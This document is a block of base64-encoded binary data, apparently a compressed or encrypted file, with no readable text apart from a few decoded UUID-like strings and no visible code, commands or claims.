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
Xk2M6XHhSWZeTbsIjMkoT20cqwPkCQA0Cps0N2E0MWZiMS1lMDA5LTRjZjQtYjRhNC1lYTBkZjQ4
ZDhjMzBkNDE4YjdiOC0yZjg2MS04MmEzLTdhYmViN2Q3YWRiYTk5MCA2NzguMjUyMzdkMzhiNGNl
LTY2ZGEtNGY1My04YzljLTYwZTRhNDM5MDcxNzVkNjMxMjU1LTViMmMtNDNhMS05ZGMzLWUyNWMx
MmY1NjU4OTgyNS40MTI1MTMvIEEFiyEiPLB84ar95nSQA4CwZg2u1fDzPNXskfNtp2qYCG1zToJv
ZwRsYGEaIP+C8gQCBPGGsc5ofmruMH2HWzUonI5TOnQqpDYiLwX08c1PYH47Q4cZDuBO9+Cuk2Hj
TmzoWBMFeIJzlsKLWRMa/01AoG1gYRogP7BwDgP+mzwAXlIY0Zts8b8JeQsMXT/ffCiCLlwBLKQA
elzkEDWANW0DMzADMzADMwCAyKLRkh222/GIfa/sQjmKEX/s44eD/se3oWrYRCK7Nxe3IhSOZy0d
BAYBAwH8AF3TPuntmKqvJpJVOOceW1Q8usbb4UYdIoEfnGaq3sjDttbeKYoabvQgLLkItk9P5QNN
8TRRVCFOeDNk2ivlUWSs6CIUbIqqmkwW5x5i/3kGNABYjCuGRChXuJVT+0FjvjvlN7I17njaEWk7
bgRxqvdMTZdLaK8NEqUftp5uxhCQ2nGfAizG7RSEee/0ueYWVdWXQnB5wp0oVKAvtxlDKqPqmymI
UxC3opw3CiJVfypTiUT1tVuza7fO0iRaKAbr2s3wWIgoUAxWgcJvzzhBwcCD+yy1l5JhpoWukxPG
yaCvDWOojazaOtl0cjoYaYTRXghaai1ljGQoi3JG5j6K2JSWaZjXJAg53+pOVBRhBIZ7yz1GRbND
vhPsIJeTVbKly3GOTL9+PcO9JX8xnHvLuceQv9xj/HoCGkfXarxA6PRGLmfe4p9pNxfAL5zzQfgo
2eIg7+14BjR0rbXW+rXW2tRaa22ihCYncaFbcS+PcsZRRSky5bRPl+++O70a58VCzbRKy3B5x9bq
rReURNVKpc0jCWuqYZTiY97pgxCcJgQmjXrzfchXawpxVBG60PWVbqU5MmGEB0kNWVZpCNI0Y9ue
wpbySmLnDYnwvRCrxyLFthTykK/kHtjNIMHvwo36lSAdc4qpQ8cZPoxx4icmJiaohnoj06004hSE
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
